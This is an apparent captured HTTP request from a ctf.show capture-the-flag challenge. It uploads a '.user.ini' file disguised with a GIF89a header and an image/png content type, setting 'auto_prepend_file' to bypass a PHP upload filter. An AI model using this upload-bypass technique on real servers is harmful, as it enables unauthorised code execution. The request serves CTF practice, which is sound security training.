 请求
美化 Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 3779acb3-e327-47b0-a534-d96532709e17.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundary983931ee74652ecf77e53dee63f4e09
9 Content-Length: 233
10 Origin: https://3779acb3-e327-47b0-a534-d96532709e17.challenge.ctf.show
11 Referer: https://3779acb3-e327-47b0-a534-d96532709e17.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 ------geckoformboundary983931ee74652ecf77e53dee63f4e09
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 GIF89a
23 auto_prepend_file=png
24 ------geckoformboundary983931ee74652ecf77e53dee63f4e09--
25